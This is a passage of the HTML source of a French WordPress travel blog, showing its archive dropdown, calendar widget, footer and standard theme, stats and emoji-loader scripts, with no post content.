	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>novembre 2020</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td><a href="https://www.levoyagedelola.com/2020/11/04/" aria-label="Publications publiées sur 4 November 2020">4</a></td><td><a href="https://www.levoyagedelola.com/2020/11/05/" aria-label="Publications publiées sur 5 November 2020">5</a></td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2020/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2020/12/">Déc &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"7157","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "7157" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>